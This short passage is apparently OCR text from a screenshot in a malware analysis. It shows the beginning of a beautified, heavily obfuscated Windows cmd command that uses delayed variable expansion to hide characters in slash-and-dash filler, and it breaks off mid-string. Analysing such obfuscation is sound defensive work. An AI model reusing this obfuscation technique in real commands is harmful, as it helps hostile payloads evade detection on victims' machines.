
is a dump of the generated code
(beautified):
cmd /c  CMd  /v: /c "sEt '{@]=\_\_---/-\_\/_/
\/_///_\_---_-\ /\_-_-_/--\_/\\ \-\\//__/-/-_
/_ _/-\\-\/\-_/-__ --_//__--_/\\\\ -\/_\-/_\/
/_\\-}\\//_\\_--_/--_{_-//__-\/\--/\\h_/\/_/\
\_\/_-/-}/\_/\\___-/--\-;_-/_--//\\-/\\_k\_/-
//\-_//\__-;//\/\-_-\\/_-_-h-_-\/_-\\/_//_\c-
/\/_/-\_-\-__\s/-//\_/\-\_-__-e--\\_--//__//\
--/_\/--\-__/\_-/t\//___/-/\\\-_-r\\-\-/\-_/-
\_/-)-\-_//_\--//\__h/\-_/--_\\\__/-c\-\_-_//
--_\_-/z\/-\/_//_-_\-_\U/__-\_\/-/-\-\_C--_--
/_--_/\--_i_\//-/\_\---_/_F\\__/_\-\--_///d-_
_\\-\/_\/-/_-w_\\/-\_//_---_/o-//__\/\-\\-_-_
o_-/_/-/\\__\\--$\\-/-_\-/_/_-\/{_-\/\-\//_-\
__-)_-/\_\/\-//-_\_Y\-//-\-_\/-__\_U/-_/\-/-\
/\/_-_i//_\-_\_\--\/_/ -___//_/\--\/\-z-_//\-
\\\_-/-_/h_///\\\-_--/_\_c\-_/_-/\_\-_/\-a/\-